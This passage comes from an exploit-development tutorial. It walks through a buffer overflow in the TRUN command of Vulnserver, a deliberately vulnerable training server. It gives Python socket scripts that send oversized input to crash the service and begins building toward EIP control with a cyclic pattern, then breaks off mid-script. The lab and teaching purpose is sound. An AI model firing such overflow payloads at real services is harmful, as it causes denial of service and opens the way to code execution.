
Let’s continue execution and see what will happen. Note that the function only expects 3000 bytes of data.

We have found a critical severity vulnerability on the vulnserver application, a memory corruption vulnerability!
Exploit Development
Now that we confirmed that there is a memory corruption vulnerability regarding the TRUN function, let’s try to create a script to make it recreatable even without a debugger. We choose python to create our script because of readability and easy prototyping. The script below automates the interaction with the vulnserver application and sending the expected input we want to trigger which is the TRUN function.
# Add the necessary imports
import socket

# Vulnserver parameters
PORT = 9999
HOST = "192.168.251.228" # Use the IP of the machine in which the vulnserver is hosted (use ipconfig in the Windows terminal)

# Create a server variable with tuple type -> expected in connect()
server = (HOST, PORT)

# Exploit (Our user input emulation)
cmd = b"TRUN ."
buf = b"A" * 5000

# Payload construction
# exp = TRUN .AAAA -> until 5000
exp = cmd +  buf

try:
    # Create a IPv4 TCP socket
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    # Connect to the vulnserver application
    print(f"[i] Connecting to {HOST} at port {PORT}...")
    s.connect(server)

    # Send our malicious input
    print("[i] Sending malicious input...")
    s.send(exp)

    # Close the connection
    print("[+] Malicious input sent! Closing the connection...")
    s.close()

# Print out any errors encountered in the socket connection
except socket.error as e:
    print(f"Socket Error! Error: {e}")

With this script, we can try to crash the vulnserver application. Let’s try this with a debugger on.
On the Windows virtual machine, we can see that the debugger raised an Access Violation.

On the Kali virtual machine, we can see that we just ran the script through python3 that emulates interaction with the vulnserver application.
Exploitability Assessment
We found a denial-of-service vulnerability via memory corruption that we found on the vulnserver application. Is there any much we can do beyond that? Of course, we can try to escalate this to code execution since we control the value in the EIP (instruction pointer).
Important terms before moving on (specifically on this context only):
- Cyclic pattern/ De Bruijn sequences -> a series of unique sequence of characters that can determine the offset where the application crashes.
- Offset -> number of bytes in which the application starts to overwrite the
EIP. - EIP/Instruction Pointer -> a register used to store the address of the instruction to be executed next.
Now we defined the terms we needed to know before we try to escalate this to code execution, let’s generate a cyclic pattern and replace the 5000 A's that we added in the code.
Using the pattern created above, the code looks like this:
# Add the necessary imports
import socket
# Vulnserver parameters
PORT = 9999
HOST = "192.168.251.228" # Use the IP of the machine in which the vulnserver is hosted (use ipconfig in the Windows terminal)
# Create a server variable with tuple type -> expected in connect()
server = (HOST, PORT)
# Exploit (Our user input emulation)
cmd = b"TRUN ."
# buf = b"A" * 5000 # Commented first to accommodate our cyclic pattern

# To create such character pattern:
# msf-pattern_create -l 5000
#
# msf-pattern_create is preinstalled in Kali Linux distributions
